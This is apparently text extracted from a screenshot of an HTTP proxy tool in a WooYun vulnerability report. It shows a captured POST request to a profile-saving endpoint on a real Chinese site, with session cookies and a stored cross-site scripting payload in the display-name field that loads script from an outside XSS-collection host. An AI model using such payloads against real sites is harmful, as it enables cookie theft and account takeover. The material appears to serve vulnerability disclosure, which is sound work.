 1 2
go cancel host snzjb.chineseall.cn
< > port 80 use SSL
request
raw params headers hex
POST request to /user/savebasic.action
type name value
cookie bookchina_utype E216646BBF8C4812
cookie bookchina_expire_tag 308A986BC68DC10B
body displayName This is a test<script src=http://xss.tw/4144></script>
body gender 1
body birthday 2013-09-30
body qq 32131221
ne
rem
up
www.wooyun.org